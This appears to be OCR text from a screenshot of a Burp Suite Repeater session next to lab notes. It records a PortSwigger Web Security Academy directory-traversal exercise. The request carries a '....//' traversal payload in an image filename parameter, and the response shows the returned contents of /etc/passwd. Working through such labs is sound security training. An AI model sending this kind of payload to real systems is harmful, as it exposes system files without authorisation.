 1
2
3
4
15:42
notes.txt - lab-04 - Visual Studio Code
Burp Suite Professional v2022.8.4 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
View Go Run Terminal Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
notes.txt
directory-traversal-lab-04.py
notes.txt
1 × 2 × 3 × +
Send Cancel < > Target: https://0a9f009303de48f0c265703600f900f6.web-... HTTP/1
Request
Pretty Raw Hex \n
1 GET /image?filename=
....//....//....//....//etc/passwd
HTTP/1.1
2 Host:
0a9f009303de48f0c265703600f900f6.web-sec
urity-academy.net
3 Cookie: session=
yDhOrnlOO2VpDDXLi8ODYENBbllfexVC
4 Sec-Ch-Ua: "Chromium";v="105",
"Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/s
vg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a9f009303de48f0c265703600f900f6
.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/
nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nol
ogin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nolo
gin
15 news:x:9:9:news:/var/spool/news:/usr/sbi
n/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/s
bin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nolog
in
18 www-data:x:33:33:www-data:/var/www:/usr/
sbin/nologin
Search... 0 matches
INSPECTOR
Done 2,348 bytes | 264 millis
1 Lab #4 - File path traversal, traversal sequences stripped with superfluous
URL-decode
2
3 Target Goal - Retrieve the contents of the /etc/passwd file.
4
5 Analysis:
6
7
1
0 0 Ln 6, Col 1 Spaces: 4 UTF-8 LF Plain Text